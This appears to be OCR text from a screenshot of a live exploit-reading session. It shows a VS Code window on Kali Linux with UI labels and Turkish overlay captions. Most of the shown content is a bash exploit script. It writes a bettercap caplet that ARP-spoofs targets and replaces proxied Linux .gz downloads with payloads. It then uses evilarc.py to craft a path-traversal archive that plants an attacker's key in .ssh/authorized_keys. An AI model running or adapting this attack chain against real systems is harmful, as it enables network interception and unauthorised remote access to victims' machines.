 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
File Edit Selection View Go Run Terminal Help
#!/bin/bash • Untitled-2 - src [WSL: kali-linux] - Visual Studio Code
EXPLORER
OPEN EDITORS 2 UNSAVED
Server.py
#!/bin/bash Untitled-2
Untitled-1
SRC [WSL: KALI-LINUX]
__version__
Actions.py
AppDetail.py
AppImage.py
AppRequest.py
CellRendererButton.py
GnomeComment.py
GnomeRatingServer.py
main.py
MainWindow.py
mdi.py
Package.py
Server.py
UserSettings.py
OUTLINE
Server.py
#!/bin/bash Untitled-2
Untitled-1
91 }
92
93
94 generateCapFile(){
95 echo "Building required caplet file."
96 echo "net.recon on" > pardus.cap
97 echo "net.probe on" >> pardus.cap
98 echo "sleep 3" >> pardus.cap
99 echo "set arp.spoof.fullduplex true" >> pardus.cap
100 echo "set arp.spoof.targets $1" >> pardus.cap
101 echo "arp.spoof on" >> pardus.cap
102 echo "sleep 1 " >> pardus.cap
103 echo "set downloadautopwn.devices linux" >> pardus.cap
104 echo "set downloadautopwn.useragent.linux python" >> pardus.cap
105 echo "set downloadautopwn.extensions.linux gz" >> pardus.cap
106 echo "set downloadautopwn.resizepayloads true" >> pardus.cap
107 echo "set http.proxy.script download-autopwn.js" >> pardus.cap
108 echo "http.proxy on" >> pardus.cap
109 echo "sleep 1 " >> pardus.cap
110 echo "set events.stream.output $PWD/bettercap-events.log"
111 echo "events.stream on" >> pardus.cap
112 }
113
114 buildEvilZip(){
115 echo "Crafting special gz file <3 "
116 cat rougekeys.pub > authorized_keys
117 python2 evilarc.py -d 2 -o unix -p .ssh authorized_keys -f
118 rm -f authorized_keys
500 kişiyle exploit okuyoruz
ECH1881 dns poison
AKRABAEVLILIGI şaşılacak şey
498